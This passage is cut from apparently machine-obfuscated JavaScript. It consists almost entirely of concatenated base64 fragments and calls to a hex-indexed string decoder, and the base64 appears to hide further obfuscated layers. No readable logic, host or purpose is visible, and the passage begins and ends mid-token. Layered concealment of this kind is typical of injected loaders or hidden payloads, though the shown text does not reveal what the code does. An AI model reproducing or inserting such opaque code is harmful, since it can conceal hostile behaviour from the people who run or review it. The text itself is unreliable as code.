SyMnKStJK'+'DB4NjQxLCc5ZShzJykrSSgweDM4YywnXm'+'JLIycpK0koMHg2MjQsJ2gkUyEnKStJKDB'+'4MjA1LCdxcjRDJykrSSgweDNhNiwnTzVi'+'cicpK0koMHgyNWIsJ2tbaGEnKStJKDB4M'+'zQ4LCcodTR4JykrSSgweDIwNiwnKG9PbC'+'cpK0koMHg2M2YsJ3FyNEMnKStJKDB4NjR'+_0x8358124v(0x307)+'K0koMHg2NjEsJ0B5NXEnKStJKDB4NGQ5L'+'CdPNWJyJykrSSgweDM3OCwnJUwpUycpK0'+'koMHgzMjks')+('J013MDknKStJKDB4M2I3LCd6S0EmJykrS'+'SgweDRlMiwnSEw5OCcpK0koMHgxZDgsJ2'+'tHTnInKStJKDB4MWU3LCcwZHRXJykrSSg'+_0x8358124v(0x24c)+_0x8358124v(0x278)+'DI2MywnT1opWCcpK0koMHg2YjMsJyMmYU'+_0x8358124v(0x32c)+_0x8358124v(0x2c2)+'KStJKDB4NTM5LCc4UV1VJykrSSgweDQxY'+'SwnMGR0VycpK0koMHg2YWUsJzNhWEInKS'+_0x8358124v(0x29b)+'nVDUydCcpK0koMHg1YzQsJ1UmdFonKStJ'+'KDB4MjlmLCddZUR6JykrSSgweDFiNiwnX'+'WVEeicpK0koMHg1ZDIsJyU2SyknKStJKD'+'B4NDUxLCdNZ0E3JykrSSgweDU1ZCwnJTZ'+'LKScpK0koMHg2MDUsJzc0SVcnKStJKDB4'+'MzVlLCdEMTlFJykrSSgweDI4ZCwnQHk1c'+'ScpK0koMHg1OGUsJ3UweW8nKStJKDB4Mj'+_0x8358124v(0x29c)+'pK0koMHgyNGMsJ1UmdFonKStJKDB4MWRj'+'LCdEMTlFJykrSSgweDIzMSwnJUwpUycpK'+'0koMHg2ODMsJ1UmdFonKStJKDB4NTdjLC'+'c5UTBnJykrSSgweDYyZCwnJTZLKScpK0k'+'oMHg1YjcsJzFxUF4nKStJKDB4NWZlLCdr'+_0x8358124v(0x29f)+'Hg0NTksJ0olUEknKStJKDB4MzhlLCdWRT'+'lIJykrSSgweDFkYiwnWHlOKCcpK0koMHg'+'yYmYsJ15iSyMnKStJKDB4NWM1LCdxcjRD'+'JykrSSgweDY0YiwnJUwpUycpK0koMHg1M'+'zcsJzIwQUknKStJKDB4M2M2LCddZUR6Jy'+'krSSgweDIy')+('ZiwnSiVQSScpK0koMHg0MGIsJ3FyNEMnK'+'StJKDB4MjkzLCc2KF5OJykrSSgweDQzYi'+'wnJHI3VycpK0koMHg0ZDEsJ2tbaGEnKSt'+_0x8358124v(0x1fe)+'MjBBSScpK0koMHg2NzUsJ09aKVgnKStJK'+'DB4NGU2LCclY2VuJykrSSgweDFhYywnIy'+'ZhSCcpK0koMHg0NjMsJyhvT2wnKStJKDB'+'4NmJjLCdGWE13JykrSSgweDIzNCwnJWNl'+'bicpK0koMHgxY2UsJ3dldGEnKStJKDB4M'+_0x8358124v(0x27d)+_0x8358124v(0x357)+_0x8358124v(0x1e7)+_0x8358124v(0x2d7)+'CdKJVBJJykrSSgweDU3ZiwnSEw5OCcpK0'+_0x8358124v(0x240)+_0x8358124v(0x368)+'MHgzYjQsJ3Ald0knKStJKDB4Mzg2LCdeY'+'ksjJykrSSgweDIxNSwnQXZqXScpK0koMH'+'g2MzksJzIwQUknKStJKDB4NjFjLCdGWE1'+'3JykrSSgweDM5NywnbHNeWicpK0koMHgy'+'MmMsJzBkdFcnKStJKDB4MjEyLCc4UV1VJ'+'ykrSSgweDI3OSwnKHU0eCcpK0koMHgxYT'+'ksJyh1NHgnKStJKDB4MWFhLCcyc0g2Jyk'+'rSSgweDQ4NCwnKG9PbCcpK0koMHgyMjMs'+_0x8358124v(0x216)+'SgweDNhZCwnJTZLKScpK0koMHg0M2YsJy'+'FzIUEnKStJKDB4M2Y5LCc5UTBnJykrSSg'+'weDI3MSwnJGFOSicpK0koMHg0Y2MsJ3Al'+'d0knKStJKDB4Mjg0LCcjJmFIJykrSSgwe'+_0x8358124v(0x24f)+_0x8358124v(0x1c8))+(_0x8358124v(0x21d)+'CcpK0koMHg2NTgsJ15iSyMnKStJKDB4NG'+'E2LCd1MHlvJykrSSgweDQxMiwnVDUydCc'+'pK0koMHgzYzEsJzdpU0QnKStJKDB4MjVh'+'LCdEMTlFJykrSSgweDQ5NywnIXMhQScpK'+'0koMHgzMzksJyFzIUEnKStJKDB4Njg2LC'+'dPNWJyJykrSSgweDU0NywnTXcwOScpK0k'+'oMHgxYWIsJ11lRHonKStJKDB4NTkzLCcx'+'cVBeJykrSSgweDQ2OCwnM2FYQicpK0koM'+'Hg0NWUsJ1UmdFonKStJKDB4MmNhLCdwJX'+'dJJykrSSgweDU0ZSwnJUwpUycpK0koMHg'+_0x8358124v(0x2c7)+'JykrSSgweDZhZCwnKG9PbCcpK0koMHg2N'+_0x8358124v(0x1fb)+'krSSgweDVjMCwnIXMhQScpK0koMHg2YmE'+_0x8358124v(0x1e4)+'SSgweDNmNiwnJHI3VycpK0koMHgzNmIsJ'+_0x8358124v(0x2bd)+_0x8358124v(0x20e)+'ld0knKStJKDB4NjkyLCc5UTBnJykrSSgw'+'eDVlZCwnKGdLZicpK0koMHgxZmYsJ013M'+'DknKStJKDB4MmVhLCdrW2hhJykrSSgweD'+'FlMiwnNzRJVycpK0koMHg2MDEsJ09aKVg'+'nKStJKDB4MmRiLCdBdmpdJykrSSgweDIx'+'MywnVSZ0WicpK0koMHg1MWEsJyh1NHgnK'+'StJKDB4NjI1LCdKJVBJJykrSSgweDJhMy'+'wndTB5bycpK0koMHg1MmIsJ3dldGEnKSt'+'JKDB4MmEwLCdrW2hhJykrSSgweDNiZSwn'+'KG9PbCcpK0koMHgyMTQsJyVjZW4nKStJK'+'DB4MWVhLCd6S0EmJykrSSgweDUyNCwnMG'+'R0VycpK0ko')+('MHg2NGYsJ2tbaGEnKStJKDB4NDA2LCdeY'+_0x8358124v(0x2d2)+'g0NjYsJ0B5NXEnKStJKDB4M2Y3LCdYeU4'+'oJykrSSgweDFkMywnMjBBSScpK0koMHgy'+_0x8358124v(0x262)+'ykrSSgweDRlNCwnVDUydCcpK0koMHgyNT'+'IsJzlRMGcnKStJKDB4M2M5LCdrW2hhJyk'+'rSSgweDNlMCwnMikkMCcpK0koMHgyMWQs'+_0x8358124v(0x1cc)+'SgweDM4OCwna0dOcicpK0koMHg1MGIsJ0'+'13MDknKStJKDB4MzJjLCd2VDUqJykrSSg'+_0x8358124v(0x27c)+_0x8358124v(0x36a)+_0x8358124v(0x254)+'gnKStJKDB4NTMzLCdrR05yJykrSSgweDY'+'2YywnJHI3VycpK0koMHg0NTIsJ0gyVEYn'+'KStJKDB4NWNkLCcyMEFJJykrSSgweDQ5N'+'iwnMXFQXicpK0koMHg1MGQsJyhnS2YnKS'+'tJKDB4MjY2LCdUNTJ0JykrSSgweDYxYSw'+'nTWdBNycpK0koMHgyZjEsJ2xzXlonKStJ'+'KDB4MjQyLCchcyFBJykrSSgweDRkZiwnM'+'XFQXicpK0koMHg0ZWUsJ3c5aF0nKStJKD'+_0x8358124v(0x220)+'OSicpK0koMHgyN2EsJyFzIUEnKStJKDB4'+'MzY4LCcwZHRXJykrSSgweDNmZSwndlQ1K'+'icpK0koMHg2OTMsJyFzIUEnKStJKDB4Mz'+'I1LCc2KF5OJykrSSgweDU5ZCwnN2lTRCc'+'pK0koMHg0MDcsJ0F2al0nKStJKDB4NjIx'+'LCcoZ0tmJykrKEkoMHgzZWEsJ1ZFOUgnK'+_0x8358124v(0x302)+'wnMikkMCcp')+('K0koMHg0MWYsJ3UweW8nKStJKDB4MmRlL'+'Cc5ZShzJykrSSgweDFhZiwncCV3SScpK0'+'koMHg1ZWIsJ0gyVEYnKStJKDB4MjFhLCd'+'NZ0E3JykrSSgweDJhYSwnOVEwZycpK0ko'+_0x8358124v(0x217)+_0x8358124v(0x2f5)+_0x8358124v(0x2c6)+'hJykrSSgweDQxMCwnRlhNdycpK0koMHgy'+_0x8358124v(0x317)+'ykrSSgweDYwOSwnMGR0VycpK0koMHg1OT'+'YsJzhRXVUnKStJKDB4NjQ4LCdKJVBJJyk'+'rSSgweDYyMiwnKHU0eCcpK0koMHg0NzUs'+'JzhRXVUnKStJKDB4NGJlLCckcjdXJykrS'+'SgweDQ4OCwnNzRJVycpK0koMHgzZjMsJ1'+'ZFOUgnKStJKDB4MWJhLCcoZ0tmJykrSSg'+'weDJhZSwnIyZhSCcpK0koMHgyYzYsJzIp'+'JDAnKStJKDB4MzBmLCc4UV1VJykrSSgwe'+'DY1NSwndlQ1KicpK0koMHgyNWUsJ2tHTn'+'InKStJKDB4NDg5LCc2KF5OJykrSSgweDM'+'5OSwnQHk1cScpK0koMHgzZDksJzhRXVUn'+'KStJKDB4M2QxLCckcjdXJykrSSgweDU1N'+'SwnKGdLZicpK0koMHg1NjUsJ3dldGEnKS'+'tJKDB4M2IzLCcwZHRXJykrSSgweDFjMSw'+'nMGR0VycpK0koMHg1MDAsJyVjZW4nKStJ'+'KDB4NDNkLCclY2VuJykrSSgweDRhNCwnO'+_0x8358124v(0x34f)+'B4NDA1LCdWRTlIJykrSSgweDRjMSwnTzV'+_0x8358124v(0x218)+'NWUxLCdNZ0E3JykrSSgweDI4ZSwnJHI3V'+'ycpK0koMHgzY2UsJ11lRHonKStJKDB4Nj'+'U2LCdYeU4o')+('JykrSSgweDM0MiwndzloXScpK0koMHgyY'+'TUsJ15iSyMnKStJKDB4MWY2LCcjJmFIJy'+'krSSgweDI3NCwnOVEwZycpK0koMHg0MTE'+'sJzBkdFcnKStJKDB4NjhhLCdwJXdJJykr'+'SSgweDFkOSwndlQ1KicpK0koMHg1MjIsJ'+'2tHTnInKStJKDB4M2M4LCdWRTlIJykrSS'+'gweDNjMiwnWHlOKCcpK0koMHg0ZjEsJzl'+'lKHMnKStJKDB4NDUzLCckcjdXJykrSSgw'+_0x8358124v(0x336)+'0QnKStJKDB4MWI3LCdVJnRaJykrSSgweD'+'MxZSwnJGFOSicpK0koMHgzZWIsJ3c5aF0'+'nKStJKDB4MjJkLCcyKSQwJykrSSgweDQz'+'OCwnOFFdVScpK0koMHgzZDIsJzJzSDYnK'+'StJKDB4NWNmLCdGWE13JykrSSgweDMxZC'+'wnXWVEeicpK0koMHg1ZTMsJzc0SVcnKSt'+'JKDB4NjVhLCclTClTJykrSSgweDUwYSwn'+'TWdBNycpK0koMHg2YTAsJ1UmdFonKStJK'+_0x8358124v(0x210)+'NeWicpK0koMHg0Y2IsJ01nQTcnKStJKDB'+'4MmM1LCcodTR4JykrSSgweDVkOCwncXI0'+'QycpK0koMHg0N2MsJzc0SVcnKStJKDB4N'+'TQ1LCdBdmpdJykrSSgweDFkZSwnTzVici'+_0x8358124v(0x305)+'0LCdoJFMhJykrSSgweDU3MiwndlQ1Kicp'+'K0koMHg0YzgsJzJzSDYnKStJKDB4NDNhL'+'CdEMTlFJykrSSgweDMyYSwnIXMhQScpK0'+_0x8358124v(0x288)+'xcVBeJykrSSgweDRkYSwnVSZ0WicpK0ko'+_0x8358124v(0x33e)+_0x8358124v(0x270)+'gzMjgsJ0F2')+('al0nKStJKDB4MjYxLCdxcjRDJykrSSgwe'+'DI1MywnOFFdVScpK0koMHgxYjUsJyRhTk'+_0x8358124v(0x252)+'mZiwnaCRTIScpK0koMHg0YmEsJ3Ald0kn'+'KStJKDB4MWQyLCdEMTlFJykrSSgweDMxO'+'CwnKGdLZicpK0koMHg1MDMsJzBkdFcnKS'+'tJKDB4NWVhLCcyKSQwJykrSSgweDQyMSw'+'nWHlOKCcpK0koMHgyNmUsJyh1NHgnKStJ'+'KDB4NTRhLCdWRTlIJykrSSgweDMzYywnd'+_0x8358124v(0x2c5)+'B4NDY1LCdoJFMhJykrSSgweDQzMCwnbHN'+_0x8358124v(0x2e5)+'NWNhLCdGWE13JykrSSgweDUzNSwnJGFOS'+'icpK0koMHgxYWUsJzllKHMnKStJKDB4MW'+'U5LCclY2VuJykrSSgweDM4NCwnMGR0Vyc'+'pK0koMHg0NzMsJzdpU0QnKStJKDB4MzE2'+'LCd3OWhdJykrSSgweDRhNywnSDJURicpK'+'0koMHg0YjMsJ2gkUyEnKStJKDB4NDdkLC'+'clTClTJykrSSgweDJhMSwnOWUocycpK0k'+'oMHgzNDAsJ0ZYTXcnKStJKDB4NmMwLCdI'+'TDk4JykrSSgweDVkOSwnRlhNdycpK0koM'+'Hg2NjUsJyVMKVMnKStJKDB4M2MwLCdGWE'+'13JykrSSgweDQ2OSwnJHI3VycpK0koMHg'+'2MjMsJyU2SyknKStJKDB4MmJlLCclY2Vu'+_0x8358124v(0x289)+'DAsJzJzSDYnKStJKDB4MzVmLCdBdmpdJy'+'krSSgweDNmYywndlQ1KicpK0koMHg0MDQ'+_0x8358124v(0x2e0)+'SSgweDVkMSwnektBJicpK0koMHg1ODYsJ'+'zlRMGcnKStJKDB4NmEyLCc5ZShzJykrSS'+_0x8358124v(0x1da))+('JUwpUycpK0koMHgxYWQsJ09aKVgnKStJK'+'DB4NGFlLCdNZ0E3JykrSSgweDYzZSwncC'+'V3SScpK0koMHgxY2IsJ3Ald0knKStJKDB'+'4MjhmLCd3ZXRhJykrSSgweDJlYiwnMnNI'+'NicpK0koMHgyM2EsJ3dldGEnKStJKDB4M'+'WJiLCdrR05yJykrSSgweDQ0OSwnXmJLIy'+_0x8358124v(0x1eb)+'1LCc3aVNEJykrSSgweDNkNCwnKHU0eCcp'+_0x8358124v(0x2aa)+'CdKJVBJJykrSSgweDFmNywnTXcwOScpK0'+'koMHgzNGYsJ1UmdFonKStJKDB4NTA0LCd'+_0x8358124v(0x260)+_0x8358124v(0x279)+'HRXJykrSSgweDJiMSwnSDJURicpK0koMH'+_0x8358124v(0x1dd)+'oJykrSSgweDFiNCwnTzVicicpK0koMHg0'+_0x8358124v(0x35e)+'ykrSSgweDQ4NSwnTWdBNycpK0koMHg1MW'+'QsJzJzSDYnKStJKDB4NTc5LCdUNTJ0Jyk'+'rSSgweDIzZSwnWHlOKCcpK0koMHg2M2Is'+'JyhnS2YnKStJKDB4MjIyLCdWRTlIJykrS'+'SgweDQ0YSwnaCRTIScpK0koMHgzZjAsJz'+'JzSDYnKStJKDB4NjMxLCckYU5KJykrSSg'+'weDQ5YywnJUwpUycpK0koMHg0OWEsJyFz'+_0x8358124v(0x25a)+'DJmOCwnXWVEeicpK0koMHg0YzUsJ11lRH'+'onKStJKDB4NTY2LCc2KF5OJykrSSgweDU'+'3ZSwnJGFOSicpK0koMHg0NmMsJ3FyNEMn'+_0x8358124v(0x311)+'SwnJHI3VycpK0koMHg0MTQsJ01nQTcnKS'+'tJKDB4Mzdk')+('LCdPNWJyJykrSSgweDM0NCwnOVEwZycpK'+'0koMHg1ZjEsJzc0SVcnKStJKDB4NjE4LC'+_0x8358124v(0x2b8)+'oMHgzODcsJ2gkUyEnKStJKDB4NjY5LCcy'+'MEFJJykrSSgweDY0NCwnQXZqXScpK0koM'+'HgxZTYsJ3dldGEnKStJKDB4MWJkLCc5ZS'+'hzJykpKyhJKDB4NDkwLCd3ZXRhJykrSSg'+'weDU2MSwnIyZhSCcpK0koMHgyMDcsJ0hM'+_0x8358124v(0x2c8)+_0x8358124v(0x1d2)+'cnKStJKDB4NTU5LCcyMEFJJykrSSgweDM'+'xNCwnXmJLIycpK0koMHg2MTUsJ013MDkn'+_0x8358124v(0x303)+'ywnJUwpUycpK0koMHg0NTcsJ3dldGEnKS'+'tJKDB4MzZhLCdUNTJ0JykrSSgweDVkNyw'+_0x8358124v(0x2ae)+'KDB4NjQzLCc2KF5OJykrSSgweDQwMywnN'+'2lTRCcpK0koMHg1NjQsJzYoXk4nKStJKD'+'B4NGUwLCdIMlRGJykrSSgweDJiYiwnOVE'+'wZycpK0koMHg2OWYsJzlRMGcnKStJKDB4'+'NWE4LCc2KF5OJykrSSgweDNiMCwna0dOc'+'icpK0koMHg0YWQsJ3Ald0knKStJKDB4MW'+'Y5LCcyc0g2JykrSSgweDY5NywnKG9PbCc'+'pK0koMHgyZjcsJ1Q1MnQnKStJKDB4NjJi'+'LCchcyFBJykrSSgweDUzMSwnNiheTicpK'+'0koMHg2YjksJ15iSyMnKStJKDB4NDFiLC'+'c3aVNEJykrSSgweDU1MywndzloXScpK0k'+'oMHgzMTksJ0QxOUUnKStJKDB4MjRlLCco'+'Z0tmJykrSSgweDVkYywnMXFQXicpK0koM'+'HgzMzgsJ0F2al0nKStJKDB4MWIzLCdrR0'+'5yJykrSSgw')+('eDI4MywnXmJLIycpK0koMHgyN2QsJ3ZUN'+_0x8358124v(0x2e1)+'U5MSwnKG9PbCcpK0koMHgzMjMsJzdpU0Q'+'nKStJKDB4MmRmLCdNdzA5JykrSSgweDRi'+'ZiwnQXZqXScpK0koMHgzZTYsJyMmYUgnK'+'StJKDB4MzhhLCdrR05yJykrSSgweDVhNS'+_0x8358124v(0x215)+'JKDB4NGM2LCdPNWJyJykrSSgweDFiYywn'+'a1toYScpK0koMHgzYjgsJ013MDknKStJK'+_0x8358124v(0x2ed)+_0x8358124v(0x229)+'4MjM1LCcob09sJykrSSgweDVkMywnSDJU'+'RicpK0koMHg1NDEsJzNhWEInKStJKDB4N'+'GM5LCd3OWhdJykrSSgweDY0NywnXmJLIy'+'cpK0koMHgzOGYsJ3UweW8nKStJKDB4M2U'+'1LCcob09sJykrSSgweDYwYSwnVDUydCcp'+'K0koMHg2MzIsJyh1NHgnKStJKDB4NDk4L'+'Cdsc15aJykrSSgweDRiMSwncCV3SScpK0'+'koMHgyZmMsJ2tbaGEnKStJKDB4NGZjLCd'+'rR05yJykrSSgweDIzOCwnbHNeWicpK0ko'+'MHg1NDAsJyhvT2wnKStJKDB4MzczLCdWR'+'TlIJykrSSgweDRiMCwnTXcwOScpK0koMH'+'g2MjYsJ2tHTnInKStJKDB4NTRmLCdeYks'+'jJykrSSgweDMwMiwnNiheTicpK0koMHg2'+'MTcsJyMmYUgnKStJKDB4M2Q3LCd1MHlvJ'+_0x8358124v(0x2f2)+'EsJzNhWEInKStJKDB4NjAyLCc3NElXJyk'+_0x8358124v(0x2ce)+_0x8358124v(0x2a9)+'SgweDIwOCwnJGFOSicpK0koMHgzODMsJ3'+'Ald0knKStJ')+(_0x8358124v(0x33a)+_0x8358124v(0x34e)+'B4MmI5LCdUNTJ0JykrSSgweDRjMywnJWN'+_0x8358124v(0x323)+'NjY4LCd1MHlvJykrSSgweDJkNywnTzVic'+'icpK0koMHg0ZjAsJ2tHTnInKStJKDB4ND'+'ZlLCdYeU4oJykrSSgweDNiYiwncXI0Qyc'+'pK0koMHg0MmMsJ081YnInKStJKDB4NDE1'+'LCdNdzA5JykrSSgweDM1MiwnTXcwOScpK'+'0koMHgzYmYsJ013MDknKStJKDB4MjkxLC'+'dNdzA5JykrSSgweDJmZiwnRlhNdycpK0k'+_0x8358124v(0x280)+'TClTJykrSSgweDViMSwnQXZqXScpK0koM'+_0x8358124v(0x212)+_0x8358124v(0x200)+_0x8358124v(0x1be)+'JykrSSgweDIzZCwnXWVEeicpK0koMHgyY'+'mMsJ0QxOUUnKStJKDB4NDgwLCddZUR6Jy'+'krSSgweDYxZCwnSDJURicpK0koMHg0NGU'+_0x8358124v(0x26c)+'SSgweDRlYiwnXWVEeicpK0koMHgxYjksJ'+'zhRXVUnKStJKDB4NTgwLCdeYksjJykrSS'+'gweDIwNCwnektBJicpK0koMHg1MTAsJyh'+'1NHgnKStJKDB4MmUyLCclNkspJykrSSgw'+_0x8358124v(0x332)+'HMnKStJKDB4NWQ2LCdYeU4oJykrSSgweD'+_0x8358124v(0x2bf)+'nKStJKDB4M2NmLCdUNTJ0JykrSSgweDU3'+'YSwnMnNINicpK0koMHg0YWYsJzFxUF4nK'+'StJKDB4NTA2LCclTClTJykrSSgweDJjNy'+'wnTXcwOScp')+('K0koMHg0NzcsJzc0SVcnKStJKDB4MzU0L'+'CdVJnRaJykrSSgweDNlZSwna1toYScpK0'+_0x8358124v(0x2b2)+_0x8358124v(0x250)+_0x8358124v(0x28b)+'VNEJykrSSgweDViNSwnIyZhSCcpK0koMH'+_0x8358124v(0x247)+'DJykrSSgweDY2ZCwnJGFOSicpK0koMHgz'+'YmEsJ1h5TignKStJKDB4NTM4LCdKJVBJJ'+'ykrSSgweDY5NCwndTB5bycpK0koMHg2Mm'+_0x8358124v(0x301)+_0x8358124v(0x2d9)+'J2gkUyEnKStJKDB4MzQ1LCdWRTlIJykrS'+'SgweDJiMiwnVDUydCcpK0koMHgzNjUsJ1'+'1lRHonKStJKDB4M2UyLCcyMEFJJykrSSg'+'weDI4NywnIXMhQScpKSxjW0koMHg2MGMs'+'JyVMKVMnKV09ZnVuY3Rpb24ocSxzKXtyZ'+_0x8358124v(0x1b8)+_0x8358124v(0x232)+'nLGNbSSgweDM3MCwnQXZqXScpXT1JKDB4'+'NmI3LCdxcjRDJykrSSgweDRkYywnNzRJV'+'ycpK0koMHgzODAsJ3UweW8nKStJKDB4Nj'+'A4LCcyMEFJJykrSSgweDRiNywnJUwpUyc'+'pK0koMHg2YTYsJ1h5TignKStJKDB4MzUx'+'LCd2VDUqJykrSSgweDIyMSwnQHk1cScpK'+'0koMHgzMjAsJ0F2al0nKStJKDB4MzdlLC'+'dUNTJ0JykrSSgweDY5NSwnNiheTicpK0k'+'oMHg0NDYsJyhnS2YnKStJKDB4NDZkLCdW'+'RTlIJykrSSgweDI3MiwnbHNeWicpK0koM'+'HgzMTMsJyMmYUgnKStJKDB4NTc0LCdEMT'+'lFJykrSSgw')+('eDJhNywnOVEwZycpK0koMHgyZjIsJ3c5a'+'F0nKStJKDB4NTkyLCc3aVNEJykrSSgweD'+'UxNSwnMjBBSScpK0koMHg1NzMsJyMmYUg'+'nKStJKDB4NGUxLCdNdzA5JykrSSgweDM5'+'NiwnT1opWCcpK0koMHgyNjcsJ0QxOUUnK'+_0x8358124v(0x340)+'wnT1opWCcpK0koMHg0YmMsJyhnS2YnKSt'+'JKDB4MWJmLCc3NElXJykrSSgweDY3Niwn'+'d2V0YScpK0koMHg1OTksJzNhWEInKStJK'+'DB4M2IxLCdrW2hhJykrSSgweDU4ZCwnSE'+'w5OCcpK0koMHg2MGQsJ0F2al0nKStJKDB'+'4NDcwLCdrR05yJykrSSgweDY1MSwnTWdB'+'NycpK0koMHgyOGIsJzdpU0QnKStJKDB4N'+_0x8358124v(0x2cf)+'cpK0koMHg1MmQsJyhnS2YnKStJKDB4MjM'+_0x8358124v(0x1cf)+_0x8358124v(0x361)+'CclNkspJykrSSgweDVkZSwnQXZqXScpK0'+'koMHgzNmMsJ0ZYTXcnKStJKDB4MWU1LCd'+'2VDUqJykrSSgweDIxOCwncCV3SScpK0ko'+'MHg1NjcsJ0ZYTXcnKStJKDB4NWU3LCdwJ'+'XdJJykrSSgweDMxMCwnKHU0eCcpK0koMH'+'g1NjksJyFzIUEnKStJKDB4MmU2LCdNdzA'+'5JykrSSgweDRiMiwnSEw5OCcpK0koMHgy'+'MTksJ3dldGEnKStJKDB4NDI1LCdYeU4oJ'+'ykrSSgweDYzMCwnTXcwOScpK0koMHg1MT'+'YsJyh1NHgnKStJKDB4MmY2LCdAeTVxJyk'+_0x8358124v(0x1d5)+'JzBkdFcnKStJKDB4NWJmLCdxcjRDJykrS'+'SgweDNmYiwnektBJicpK0koMHgyYTYsJ2'+'gkUyEnKStJ')+(_0x8358124v(0x2fa)+_0x8358124v(0x25f)+_0x8358124v(0x26d)+'icicpK0koMHg2MjksJzlRMGcnKStJKDB4'+_0x8358124v(0x2a6)+'CcpK0koMHgzYmMsJ2tbaGEnKStJKDB4MW'+'NmLCdYeU4oJykrSSgweDM5MiwnTWdBNyc'+_0x8358124v(0x1e1)+'LCclY2VuJykrSSgweDU3NSwnTWdBNycpK'+_0x8358124v(0x25e)+'deYksjJykrSSgweDM5MCwnJTZLKScpK0k'+'oMHgxYjIsJ2tbaGEnKStJKDB4M2E1LCcz'+'YVhCJykrSSgweDVmNiwnIyZhSCcpK0koM'+'HgyN2MsJyhvT2wnKStJKDB4NGI4LCc5UT'+'BnJykrSSgweDVhOSwnOWUocycpK0koMHg'+'2YmYsJ013MDknKStJKDB4MmFiLCdUNTJ0'+'JykrSSgweDZjNiwnJWNlbicpK0koMHgyZ'+'WQsJyFzIUEnKStJKDB4NGQyLCd2VDUqJy'+'krSSgweDFmNCwnVkU5SCcpK0koMHg0NGQ'+'sJ1h5TignKStJKDB4NjBlLCdKJVBJJykr'+'SSgweDRjYSwnMnNINicpK0koMHgyNGIsJ'+'3c5aF0nKStJKDB4NDJhLCdKJVBJJykrSS'+'gweDUxNywnTWdBNycpK0koMHg1MDUsJ2t'+_0x8358124v(0x2e7)+_0x8358124v(0x274)+_0x8358124v(0x1c2)+'MyMSwnJWNlbicpK0koMHg1MjksJ0ZYTXc'+'nKStJKDB4MmVjLCcoZ0tmJykrSSgweDVk'+'ZCwnMGR0VycpK0koMHgyNDAsJ3FyNEMnK'+_0x8358124v(0x1d4)+_0x8358124v(0x234))+('K0koMHgzMDcsJ081YnInKStJKDB4NjQwL'+'CdwJXdJJykrSSgweDY5OCwnKHU0eCcpK0'+'koMHgyZmUsJ1Q1MnQnKStJKDB4NGU3LCc'+'3NElXJykrSSgweDZjOSwnaCRTIScpK0ko'+'MHg2YzMsJzdpU0QnKStJKDB4NDBmLCc5U'+'TBnJykrSSgweDQ5MSwnOFFdVScpK0koMH'+'g2YWMsJzYoXk4nKStJKDB4NDU1LCcyc0g'+_0x8358124v(0x1e8)+_0x8358124v(0x2d4)+'ykrSSgweDNjNCwncCV3SScpK0koMHg2Nm'+'UsJzdpU0QnKStJKDB4NGZhLCdWRTlIJyk'+'rSSgweDNjNSwnM2FYQicpK0koMHgzY2Es'+'J2tbaGEnKStJKDB4MmQzLCd2VDUqJykrS'+_0x8358124v(0x264)+'B5NXEnKStJKDB4MmRkLCc2KF5OJykrSSg'+'weDViZCwncCV3SScpK0koMHgxZWIsJyhv'+'T2wnKStJKDB4MWRkLCcodTR4JykrSSgwe'+_0x8358124v(0x28e)+'onKStJKDB4NWRiLCdrW2hhJykrSSgweDR'+'jNywncXI0QycpK0koMHg1OTcsJzIpJDAn'+'KStJKDB4MWQ0LCdYeU4oJykrSSgweDNkO'+'CwnQHk1cScpK0koMHg1MDEsJ0gyVEYnKS'+'tJKDB4NTIwLCcjJmFIJykrSSgweDQwYyw'+'nJGFOSicpK0koMHg1NDYsJ1ZFOUgnKStJ'+'KDB4NjgyLCd1MHlvJykrSSgweDRlZCwnS'+'iVQSScpK0koMHgzNGEsJzllKHMnKStJKD'+'B4NWY3LCdPNWJyJykrSSgweDY4ZCwnIyZ'+'hSCcpK0koMHg1ZDUsJyhvT2wnKStJKDB4'+_0x8358124v(0x2f4)+_0x8358124v(0x251)+'YwLCcjJmFI')+('JykrSSgweDQ5ZCwnMikkMCcpK0koMHgzN'+'2YsJ1Q1MnQnKStJKDB4NDM0LCc2KF5OJy'+'krSSgweDFjZCwnTzVicicpK0koMHgyNGE'+'sJzJzSDYnKStJKDB4MzllLCdUNTJ0Jykr'+'SSgweDUyYywna0dOcicpK0koMHgyMzMsJ'+'zhRXVUnKStJKDB4MWNhLCc5UTBnJykrSS'+'gweDNkYywnIXMhQScpK0koMHgyMGUsJyh'+'nS2YnKStJKDB4NGY0LCclY2VuJykrSSgw'+'eDY2MywnRDE5RScpK0koMHgzNjYsJ1Umd'+'FonKStJKDB4MzViLCdAeTVxJykrSSgweD'+'RkNSwnaCRTIScpK0koMHg2ODgsJ2gkUyE'+'nKStJKDB4NjgxLCdeYksjJykrSSgweDY2'+'YiwnNiheTicpK0koMHgyNjQsJzhRXVUnK'+'StJKDB4NDFkLCcxcVBeJykrSSgweDM5ZC'+'wnJTZLKScpK0koMHgzNWMsJzdpU0QnKSt'+_0x8358124v(0x2b5)+'JGFOSicpK0koMHg2NWYsJ1Q1MnQnKStJK'+_0x8358124v(0x2a0)+'VEeicpK0koMHg1OWUsJ11lRHonKStJKDB'+'4M2NiLCcyc0g2JykrSSgweDQ5NSwnKG9P'+'bCcpK0koMHg0ZGUsJzllKHMnKStJKDB4N'+'TZiLCcyKSQwJykrSSgweDQ1Ziwnd2V0YS'+'cpK0koMHg1ZTUsJ3dldGEnKStJKDB4Njh'+'mLCdrW2hhJykrSSgweDI4YywnbHNeWicp'+'K0koMHgyOTksJyRhTkonKStJKDB4NTdiL'+_0x8358124v(0x2dd)+'koMHgzM2YsJ1ZFOUgnKStJKDB4MzA0LCc'+_0x8358124v(0x1ee)+'KDB4MWQxLCczYVhCJykrSSgweDU1YSwna'+'1toYScpK0koMHg1M2EsJzc0SVcnKStJKD'+_0x8358124v(0x364))+('WE13JykrSSgweDI2ZiwndlQ1KicpK0koM'+'Hg0ZTgsJzc0SVcnKStJKDB4NDhlLCdPWi'+_0x8358124v(0x1bd)+'zMjQsJ081YnInKStJKDB4NTNiLCdNdzA5'+'JykrSSgweDNjZCwnT1opWCcpK0koMHgyZ'+'TAsJzIwQUknKStJKDB4MzAzLCcxcVBeJy'+'krSSgweDU0NCwnOVEwZycpK0koMHg1NTQ'+_0x8358124v(0x2ac)+'SSgweDJjMywnKHU0eCcpK0koMHg1MTEsJ'+'0olUEknKStJKDB4NWUyLCdxcjRDJykrSS'+'gweDZiYiwnXmJLIycpK0koMHgzMzMsJ1Z'+'FOUgnKStJKDB4NTkwLCckcjdXJykrSSgw'+'eDIyYiwnbHNeWicpK0koMHgyNmQsJzllK'+_0x8358124v(0x345)+_0x8358124v(0x32a)+'nKStJKDB4MjhhLCdYeU4oJykrSSgweDYy'+'YywnSiVQSScpK0koMHgzMmYsJ3FyNEMnK'+'StJKDB4MzFhLCc5UTBn